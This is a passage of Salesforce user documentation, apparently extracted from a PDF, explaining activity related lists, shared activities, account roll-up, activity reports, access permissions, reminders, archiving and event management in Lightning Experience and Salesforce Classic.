**•** "Send Email"

Note: You can remove a contact or a record on an activity without deleting the activity. For example, suppose that a task is related to Contact A and Contact B, and you want to relate it only to Contact A. Instead of deleting the task, remove Contact B from the Name field.

**•** View past activity.

The Past Activity area shows your past meetings, calls that you've logged, and emails that you've sent. Like the items under Next Steps, items under Past Activity appear on other related records.

### <span id="page-1395-0"></span>Work on Open Activities and View Activity History in Salesforce Classic

The Open Activities and Activity History related lists tell you at a glance what just happened and what to do next on the deals and accounts you're working on. Use the buttons and links to create a task, request a meeting or an update from a contact, log a call, or send an email. If you use person accounts, you can enter them in either the Name or Related To field of an event or a task.

#### Open Activities

The Open Activities related list shows you open tasks, future events, and requested meetings related to other records. For example, suppose that an upcoming meeting on your calendar is related to a contact. That event is displayed in the Open Activities related list of the contact and the account that the contact is related to.

Use Open Activities to do the following:

- **•** Create events and tasks that are automatically related to the record
- Request a meeting with a contact (**FFE** denotes a meeting request that's emailed to a contact)
- **•** Ask a contact for an update
- **•** Edit, close, or delete activities on the list

You can send meeting requests and requests for updates to a contact, a lead, or a person account.

#### Activity History

The Activity History related list shows all completed tasks, logged phone calls, saved interaction logs, expired events, outbound email, mass email, email that's added from Microsoft® Outlook®, and merged documents for the record and its associated records. For example, suppose that you've completed a task related to a contact. That task is displayed in the Activity History related list of the contact and the account that the contact is related to.

Use Activity History to do the following:

#### **Log a Call**

Note the results of an unplanned phone call, and schedule a follow-up task. The call appears as a completed task under Activity History, and the task appears under Open Activities.

#### **Mail Merge**

Generate personalized documents by using data and Microsoft Word templates that your administrator provides. You can choose whether to show the merged document under Activity History. This button isn't available on all types of records.

#### **Send an Email**

Send an email to a contact, and relate the email to the contact and the corresponding account, opportunity, case, or custom object. If the subject is longer than 100 characters, it is truncated with ellipses (...). This button isn't available on all types of records.



Available in Salesforce Classic in: **All** Editions Except **Database.com**

### USER PERMISSIONS

To create tasks and log calls

**•** "Edit Tasks"

To create events

- **•** "Edit Events"
- To send email
- **•** "Send Email"

#### **Send Gmail**

Send an email to a contact from your Gmail account. If you don't see this link, ask your Salesforce admin to enable Gmail Buttons and Links. If the Gmail to Salesforce feature is also enabled, the email that you send appears under Activity History on the contact or lead record.

#### **Request Update**

Send an email to a contact to request updated contact information. You can update your contact record when you receive the response. This email and mass Stay-in-Touch emails appear under Activity History.

#### **View All**

Display a printable view of the activity history for the record, if the record has activity history.

#### **Choose Whether to Display Activity in Self-Service Portal**

If your Salesforce admin has added the Case Activities related list to the View Cases page layout in the Self-Service portal, and you've set the field-level security to visible for the Visible in Self-Service checkbox on activities, you have the following options for each activity.

- **• Make Public**: Display a completed activity under Activity History on the case in the Self-Service portal.
- <span id="page-1396-0"></span>• **Make Private**: Hide a completed activity under Activity History on the case in the Self-Service portal.

### Considerations for Using Activities

Keep in mind these considerations for using activities, including the effects of enabling Shared Activities and designating primary contacts, as well as understanding how activities roll up to account records and what the Last Activity date represents.

#### **Shared Activities**

- **•** You can relate an event or task to up to 50 contacts (but only one lead). The activity is then related to the contacts in the activity timeline, related lists, and reports.
- The detail page for each contact shows related events and tasks in the Open Activities and Activity History related lists, alongside other contact details. Conversely, on the detail page for an event or a task, you see the names of all contacts related to that activity, alongside other details. If you don't see all contacts that you've related to an activity, ask your Salesforce admin to add the Name related list to activity detail page layouts.
- <span id="page-1396-1"></span>**•** You must designate one contact as the primary contact on the activity. If you delete the primary contact, the next contact on the activity's related list becomes the new primary contact. Or you can manually edit the activity to select a primary contact. Lists and reports display primary and secondary contacts differently.
- **•** If you don't see the option to add more than one contact to an activity, ask your Salesforce admin to enable Shared Activities.

#### **Activities Roll Up to Accounts**

Regardless of whether Shared Activities is enabled, the activity's Related To field helps determine an activity's relationship to an account.



### EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**



If Shared Activities is enabled, then an activity is also related to each contact's primary account.

 $\triangledown$  Note: If your admin has set up your org so that you can relate a contact to multiple accounts, roll up behavior may have been changed so that activities don't roll up to a contact's primary account. For more information, see [Considerations for Changing How](#page-1397-0) [Activities Roll Up to Accounts](#page-1397-0).

#### **Last Activity Date**

The last activity date is either the due date of the most recently logged event against the record or the most recently closed task associated with the record. The Last Activity date can show up in activities related lists and reports, as well as on record details pages (such as accounts, contacts, and leads).

Regardless of whether Shared Activities is enabled or not, the last activity date for an account record is based on all the activities that roll up to the account via the Related To field. For an account, the last activity date can represent an activity that's related to an opportunity. The last activity date for a contact or lead is based on all the activities that are related to that contact or lead via the Name field.

If Shared Activities is enabled, things change slightly. For account records, the last activity date is still based on the activities that roll up to the account via the Related To field. But if the Related To field is blank, the activities are based on the primary contact's account. The last activity date for contacts and leads is based on only the activities where the contact or lead is the primary contact on the activity.

Sectionally Example: Jane is a contact who is related to two tasks. Jane is not the primary contact for the first task, which has a due date of November 30. Jane is the primary contact for the other task, which has a due date of November 15. The Last Activity date on Jane's contact record is November 15.

#### <span id="page-1397-0"></span>SEE ALSO:

[Considerations for Using Events and Calendars in Lightning Experience](#page-1418-0) [Considerations for Using Tasks in Lightning Experience](#page-1436-0)

### Considerations for Changing How Activities Roll Up to Accounts

By default, the Related To field on an activity determines which account the activity appears on. Often that account ends up being the contact's primary account, but this behavior doesn't always make the most sense. For example, if users can relate a contact to multiple accounts, the contact's primary account isn't always relevant to the activity. It might make more sense for the activity to appear on one of the contact's secondary, or indirect, accounts. You can turn off this default roll up behavior from the Activities Settings page, but be aware of the implications.

To fully understand the default roll up behavior, see [Considerations for Using Activities](#page-1396-1).

#### **Existing Activities**

When you change the roll up setting, only new activities are affected. Existing activities are only affected if they're updated in a way that causes the roll up to be recalculated, such as when an activity is closed.

#### **Roll Up to Account Records**

Like the default behavior, the activity's Related To field determines which account an activity will be related to. But, unlike the default behavior, the activity doesn't roll up to the primary account of the contact that's specified in the Name field.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### **Last Activity Date**

Like the default behavior, the activities that roll up to an account via the Related To field determine the last activity date. But, unlike the default behavior, the Name field on activities is always ignored when determining an account's last activity date.

#### **Person Accounts**

In Salesforce Classic, changing the roll up behavior doesn't affect person accounts. When an activity is related to a person account via either the Related To field or the Name field, the activity will always appear on the person account record. That's because a person account is its own primary account.

In Lightning Experience, the person account must be specified in the activity's Related To field in order for it to appear on the person account record. This is true when Shared Activities is not enabled.

#### **Lead Convert**

If you create an activity while converting a lead but don't create an opportunity from the lead, the activity doesn't roll up to the lead's primary account regardless of what's specified by the activity rollup setting.

### SEE ALSO:

<span id="page-1398-0"></span>[Customization Options for Managing Events and Tasks Together](#page-1934-0) [Contacts to Multiple Accounts](#page-1243-0)

### Activities Reporting

You can run various reports to get insight into the progress and history of your accounts and deals. If your Salesforce admin has enabled Shared Activities, you can run certain standard or custom reports. These reports display details about events, tasks, calls, and emails, and their related contacts, accounts, opportunities, and other associated records.

### 1. [Reports That You Can Run on Activities](#page-1398-1)

Run standard or custom reports that display details about your tasks or events and their related contacts, accounts, opportunities, and other associated records.

<span id="page-1398-1"></span>2. [Report on Sales Reps' Meetings with Customers](#page-1400-0)

Get insight into how your sales teams are prioritizing their time. Create a custom report that shows which customers sales reps are spending their time with.

### Reports That You Can Run on Activities

Run standard or custom reports that display details about your tasks or events and their related contacts, accounts, opportunities, and other associated records.



### EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### **EDITIONS**

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**



## **To View This Information Use This Report**

### <span id="page-1400-0"></span>Report on Sales Reps' Meetings with Customers

Get insight into how your sales teams are prioritizing their time. Create a custom report that shows which customers sales reps are spending their time with.

- **1.** Create a custom report type.
	- **a.** For Primary Object, choose **Users**.
	- **b.** Complete the remaining required fields: label, description, and category.
	- **c.** Click **Next**.
- **2.** Define a relationship between activities and users.
	- **a.** Relate the Activity Relationships object to the Users object.
	- **b.** Click **Save**.
- **3.** Define the fields that appear in this report type.
	- **a.** In the Fields Available for Reports section, click **Edit Layout**.
	- **b.** Add the following Activity Relationships fields to the layout: Date, Subject, Name, Related To, Relation Count.
	- **c.** Change the label for the Name field to *Contact* and for the Related To field to *Opportunity*.
	- **d.** For each field, select the option to display the field by default.
	- **e.** Click **Save**.
- **4.** Create a report.
	- **a.** In the Reports tab, select the report type that you created in steps 1–3.
	- **b.** Choose **Summary Format**, and create a grouping by Full Name.
	- **c.** Run and save the report.

You now have a report that you can use to help your sales teams optimize the time that they spend with customers.

Note: If Shared Activities isn't enabled, custom reports based on activity relationships don't include event organizers along with  $\left( \mathbf{z}\right)$ invitees, and they don't show events to which no one has been invited.

#### SEE ALSO:

[Create a Custom Report Type](#page-445-0) [Design the Field Layout for Reports Created From Your Custom Report Type](#page-447-0) [Create a Report](#page-4006-0) [Creating a Custom Report](#page-4006-1)

### EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To view activities owned by you and users below you in the role hierarchy:

- **•** No permissions needed
- To view all activities:
- **•** "View All Data"

### <span id="page-1401-0"></span>Access to Activities

Know who can view, create, and delete events and tasks, and when they have access. Calendar sharing and access are controlled separately from access to individual activities.

Watch a Demo: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Several kinds of settings affect your access to events and tasks owned by others in your Salesforce org.

#### **Role**

You have access to view and edit your own activities plus activities assigned to people below you in the role hierarchy of your Salesforce org.

#### **Permissions**

People with the "View All Data" permission can view all activities.

#### **Sharing Model**

When the activity sharing model is "Controlled By Parent," people with "View All" permission for the type of object on the related record can view the activity.

#### Important: m

- Suppose you relate one or more contacts to an activity that other people can view. Those people can view the activity along with the name, account name, and title of each contact you relate to the activity—regardless of whether they can otherwise view that information.
- An event with the Private checkbox selected is accessible only by the person assigned to the event.

Example: You can view an activity when one of the following applies:

- **•** You're assigned to the activity
- You're above the user assigned to the activity in the role hierarchy
- **•** You have at least read access to the record to which the activity is related
- **•** You have the "View All Data" permission
- **•** You have the "View All" object-level permission for at least one contact and the related opportunity, account or case, and Shared Activities is enabled
- **•** You have the "View All" object-level permission for the related opportunity or account, where the sharing model applied to the record is "Controlled By Parent", and Shared Activities isn't enabled

You can edit or delete an activity (in Salesforce Classic only) when the following applies:

**•** You have the "Edit Tasks" and "Edit Events" permissions

AND

- **•** You're assigned to the activity, or
- **•** You're above the user assigned to the activity in the role hierarchy, or
- **•** You have the "Modify All" object-level permission in the related record, where the record's sharing model is "Controlled By Parent." (with Shared Activities enabled, you need the "Modify All" object-level permission for at least one contact and the related record), or
- **•** You have the "Modify All Data" permission

#### SEE ALSO:

[Share Your Calendar in Salesforce Classic](#page-1415-0)

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### <span id="page-1402-0"></span>Activity Reminders in Salesforce Classic

Salesforce displays event and task reminders in a reminder window. When you're using Salesforce Classic, the reminder window opens whenever a reminder is triggered. When you log in to Salesforce Classic, a sound plays if you have reminders that have been triggered since the last time you logged in. You can customize reminders in your personal settings.

### Information in Reminder Windows

- **•** Up to 100 of the oldest reminders that you haven't dismissed
- **•** The type of activity—event or task
- **•** The activity subject (click to see activity details)
- **•** When the event is scheduled to start or the task is due
- **•** When the reminder is due or that the reminder is overdue

### Order of Reminders

Event reminders are sorted by start date and time, and task reminders are sorted by due date. If the option Sort reminder window by due date is not set, the window displays reminders in the following order:

- **1.** The task and event reminder date and time.
- **2.** The task due date or the event start date and time.
- **3.** Ascending alphabetical order by subject.

If Sort reminder window by due date is set, the reminders are displayed in the following order:

- **1.** The task due date or the event start date and time; if the task has no due date, then the reminder window displays it first
- **2.** The task and event reminder date and time
- **3.** Ascending alphabetical order by subject

### Display of Dates and Times

The table shows how reminders display the event start time or task due date.



### Customizable Reminder Settings

Follow these steps to customize your reminder settings.

**1.** From your personal settings, enter *Reminders* in the Quick Find box, then select **Activity Reminders**.

Available in Salesforce Classic in: **All** Editions Except **Database.com**

**2.** Change the settings as desired.



**Table 11: Reminder Settings**

If Salesforce doesn't display reminders that you've set, make sure that your browser isn't blocking pop-ups. To test your settings, click **Does Your Browser Block Reminders?**.

#### Snoozing Reminders

You can snooze one or more reminders at a time. The default snooze option is to remind you again in 5 minutes.

If you click **Snooze** when Sort reminder window by due date is not selected, the time overdue is based on the snooze time when the reminder opens again. If you close the reminder window, it opens again when you're notified of the next reminder.

### Dismissing Reminders

You can dismiss one or more reminders at a time. To dismiss all reminders in the window, click **Dismiss All**. If the number of reminders exceeded 100 before you clicked **Dismiss All**, then after you click **Dismiss All**, the window displays the additional reminders.

SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)
## Archived Activities

Salesforce archives events and tasks on a schedule according to certain criteria.

1. [Criteria for Archiving Activities](#page-1404-0)

Salesforce archives certain year-old events and tasks every Saturday at approximately 5:00 AM Greenwich Mean Time (GMT).

2. [Where Archived Activities Are Displayed](#page-1404-1)

After Salesforce archives activities, you can view them in exported data and in certain locations in Salesforce Classic. Activities are archived regardless of whether you use Salesforce Classic, Lightning Experience, or Salesforce1. However, although you can view archived activities in exported data and in Salesforce Classic, you can't view them in Lightning Experience or Salesforce1.

3. [Considerations for Archiving Activities](#page-1405-0)

<span id="page-1404-0"></span>Salesforce doesn't delete archived activities, but you can manually delete them. When you create or refresh a sandbox, archived activities aren't copied.

## Criteria for Archiving Activities

Salesforce archives certain year-old events and tasks every Saturday at approximately 5:00 AM Greenwich Mean Time (GMT).

Salesforce archives activities as follows.

- **•** Events that ended more than 365 days ago
- **•** Closed tasks due more than 365 days ago
- <span id="page-1404-1"></span>**•** Closed tasks created more than 365 days ago, if they have no due date

## Where Archived Activities Are Displayed

After Salesforce archives activities, you can view them in exported data and in certain locations in Salesforce Classic. Activities are archived regardless of whether you use Salesforce Classic, Lightning Experience, or Salesforce1. However, although you can view archived activities in exported data and in Salesforce Classic, you can't view them in Lightning Experience or Salesforce1.

You can view archived activities in these locations.

- **•** In Salesforce Classic, by clicking **View All** in the Activity History related list
- **•** In Salesforce Classic, in the printable view of the record in the Name or Related To field
- **•** By using the URL for the activity, if you know it
- **•** In weekly data export files

## **EDITIONS**

### Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## <span id="page-1405-0"></span>Considerations for Archiving Activities

Salesforce doesn't delete archived activities, but you can manually delete them. When you create or refresh a sandbox, archived activities aren't copied.

# <span id="page-1405-2"></span>Events and Calendars

Use Salesforce to track meetings with customers, prospects, and colleagues. Drill down from events to related records, feeds, files, contracts, and more. You can also track events in reports.

1. [Manage Events](#page-1405-1)

In Salesforce, events are a powerful tool for keeping on top of customer relationships and closing deals. You can relate events to opportunities, leads, accounts, and contacts. Track them on those records, in your calendar, and in reports.

2. [Use Calendars to Track and Visualize Dates in Salesforce Objects](#page-1408-0)

Want an easy, visual way to track upcoming or ongoing campaigns? Support cases? Retail store events? Opportunities due to close? Create a calendar from a standard or custom object: Choose a date field that represents data you want to track, and the calendar displays data in that field as calendar items. You can customize most calendars by applying a list view. We've included a few popular examples. You can hide or show calendars, and you can edit and delete them. Some considerations apply to creating calendars.

3. [Calendar Sharing in Salesforce Classic](#page-1414-0)

Grant others access to view or edit your calendar in Salesforce Classic, or view a calendar that a coworker shares with you.

4. [Calendar Views](#page-1416-0)

Calendar views display your events in Salesforce.

5. [Considerations for Using Events and Calendars](#page-1418-0)

Salesforce always displays an event's date and time in the time zone you've chosen in My Settings. Working with meetings and scheduling is different in Lightning Experience and Salesforce Classic.

6. [Invitations and Scheduling in Salesforce Classic](#page-1422-0)

In Salesforce Classic, you can invite people to meetings, accept meeting invites, and use Cloud Scheduler to propose meeting times. You can also create a Microsoft® Outlook® appointment for an event in Salesforce.

<span id="page-1405-1"></span>SEE ALSO:

**[Activities](#page-1391-0)** 

[Tasks](#page-1432-0)

## Manage Events

In Salesforce, events are a powerful tool for keeping on top of customer relationships and closing deals. You can relate events to opportunities, leads, accounts, and contacts. Track them on those records, in your calendar, and in reports.

#### 1. [Manage Events in Lightning Experience](#page-1406-0)

Create, update, and track meetings using the Home page, your calendar or calendars you create, the Kanban Board, or the activity timeline.

EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### 2. [Manage Events in Salesforce Classic](#page-1406-1)

With your calendar in Salesforce, everyone stays informed—your sales team, your sales manager—and meeting prep is easy. You can track, create, and update your own and others' meetings and invitation responses in different locations in Salesforce. Salesforce displays events in activities list views and calendar views; Chatter feeds; and records that events are related to, such as contacts and accounts. You can also track events in reports.

## <span id="page-1406-0"></span>Manage Events in Lightning Experience

Create, update, and track meetings using the Home page, your calendar or calendars you create, the Kanban Board, or the activity timeline.

- On the Home page, Upcoming Events shows the next five meetings on your calendar today. Past events drop off the list as the day progresses.
- **•** In the navigation menu, choose **Calendar** to work with all your events and to create events. Plus, create other calendars from a standard or custom object: Choose the date field you want to track, and the calendar displays data in that field as calendar items.

You can't share your event calendar with others or invite others to an event, and coworkers can't subscribe to calendars you create.

- On the Kanban Board, opportunities show alerts when no open activities exist. To create an event, click the yellow triangle.
- **•** Use the activity timeline to monitor and update upcoming and past events on an opportunity, a lead, an account, or a contact.
- **•** Use activities reports to view events owned by people below you in the role hierarchy of your Salesforce org.

## **EDITIONS**

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

## USER PERMISSIONS

To create events **•** "Edit Events"

<span id="page-1406-1"></span>Note: You can remove a contact or a record from an event without deleting the event. For example, suppose that an event is related to Contact A and Contact B, but you want to relate it only to Contact A. Instead of deleting the event, remove Contact B from the Name field.

## Manage Events in Salesforce Classic

With your calendar in Salesforce, everyone stays informed—your sales team, your sales manager—and meeting prep is easy. You can track, create, and update your own and others' meetings and invitation responses in different locations in Salesforce. Salesforce displays events in activities list views and calendar views; Chatter feeds; and records that events are related to, such as contacts and accounts. You can also track events in reports.

### Track Events

#### View a Demo:  $\bigcirc$  [How to Track Calls, Emails, and Meetings](http://salesforce.vidyard.com/watch/Yfv-H8yT7J6_keBGlQa31Q)

You can track events belonging to you and to others in the following locations. To see activities list views, click  $\equiv$  on the Home tab or any calendar view, or go to the calendar day or week view.

### **Events That You Own**

- **•** The Home tab, in the Calendar section
- **•** An activities list view: Choose an existing list view or customize one
- **•** Your Chatter feed: Follow an event to track posts, comments, and updates about it

#### **Events Owned by People Who Have Shared Their Calendars with You**

The multi-user calendar view

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

Events with invitees not available in: **Personal Edition** 

## USER PERMISSIONS

To create events **•** "Edit Events"

#### **Events That You've Assigned to Others**

- **•** The **My Delegated Activities** list view
- **•** Activities reports

#### **Events Owned by People Below You in Your Organization's Hierarchy**

- **•** The **My Team's Activities** list view
- **•** Activities reports

#### **Upcoming Events**

- **•** A calendar view
- **•** The **Upcoming Events** list view
- **•** The Open Activities related list for a record related to an event

#### **Past Events**

- **•** A calendar view
- **•** The **My Activities** list view
- **•** The Activity History related list for a record related to an event

#### **Events Related to Another Record, Such as a Contact or an Account**

- The other record's detail page, in the Open Activities and Activity History related lists
- **•** Your Chatter feed and in the Chatter feed for the other record
- **•** Activities reports

#### View Event Details

In a calendar view, in an activities list view, in a related list, or on the Home tab, there are two ways to see event details:

- **•** Hover your mouse over an event's subject.
- **•** Click the subject.

On an event detail page, to view the details of a single event in a recurring series ( $\bigcirc$ ), select the View Event subtab. To view the details for the series, select the View Series subtab.

**in** identifies events with invitees.

### Create Events

#### **On the Home Tab**

On the Home tab, under Calendar, click **New Event** or **New Meeting Request**.

#### **In a Chatter Feed**

If you create an event in the feed for a record such as a contact, Salesforce automatically relates the event to the record.

#### **In the Sidebar**

In the sidebar in Salesforce, in the Create New drop-down list, select **Event**.

#### **On the Detail Page of Another Record**

On the Open Activities related list, click **New Event** or **New Meeting Request**. Salesforce automatically relates the event or meeting request to the record.

#### **On the Detail Page of an Event with Invitees**

On the detail page of an event that you've invited one or more people to, click **Clone**. You can clone an event that has at least one invitee and isn't a recurring event.

#### **In a Calendar View**

- **•** Click **New Event**.
- **•** In a day view, click a time, such as 9:00 AM.
- **•** In a day or week view, double-click a time slot. You can't double-click to create a recurring event or an event that you invite people to. If double-clicking doesn't open a new event, ask your administrator to enable Click-and-Create Events.
- In a week or month view, click ...

#### **In an Activity List View ( )**

In a list view, click **New Event**.

#### **In a List View of Contacts, Leads, or Other Records**

